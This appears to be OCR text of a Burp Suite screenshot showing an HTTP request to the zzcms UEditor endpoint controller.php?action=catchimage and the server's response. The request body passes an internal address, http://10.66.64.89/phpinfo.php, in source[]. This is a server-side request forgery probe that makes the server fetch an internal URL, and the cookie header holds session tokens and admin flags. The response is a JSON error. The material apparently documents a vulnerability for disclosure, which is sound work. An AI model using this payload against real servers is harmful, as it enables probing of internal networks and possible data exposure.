 Request
Pretty Raw Hex
\n
1 POST /plugins/ueditor/php/controller.php?action=catchimage&encode=utf-8 HTTP/1.1
2 Host: www.zzcms.io
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71 Safari/537.36 SE 2.X
MetaSr 1.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
6 Accept-Encoding: gzip, deflate
7 Cookie: _ga=GA1.1.2049876865.1708327587; _ga_ZCZHJPMEG7=GS1.1.1709204007.4.0.1709204007.0.0.0; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba
=1709286898; wp-settings-time-1=1709712213; __test=1; PUBLICCMS_ANALYTICS_ID=3a91f834-b96d-451b-a953-6739bcff6ca0; PUBLICCMS_ADMIN=
1_27f0e838-371b-4207-b689-7078a11597be; PHPSESSID=feab404c462e213c6ee39963cc6f7178; zzz998_usercheck=0; zzz116_token=
bdcc0f20eec1a5aa7b0a97a58248dacc; zzz116_adminpass=1; zzz116_adminpath=1; zzz116_adminname=admin; zzz116_admintime=1712735964;
zzz116_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz911_token=10a5ec35885be8a4f58414fc7b4deeb0; zzz911_adminpass=1; zzz911_adminpath
=1; zzz911_adminname=admin; zzz911_admintime=1712739306; zzz911_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz436_adminpass=1;
zzz436_adminpath=1; zzz436_adminface=..%2Fplugins%2Fface%2Fface01.png; zzz811_upload=
[{"url":"/upload/news/20220923025718/1663916253122919.jpg","title":1663916253122919}]; zzz436_token=7fdaa1daaeb4cd0cbc5c70dcb010c18d;
zzz436_adminname=admin; zzz436_admintime=1712831317
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 39
12
13 source[]=http://10.66.64.89/phpinfo.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Apr 2024 10:40:33 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-UA-Compatible: IE=edge,chrome=1
9 Content-Length: 27
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12
13 {"state":"ERROR","list":[]}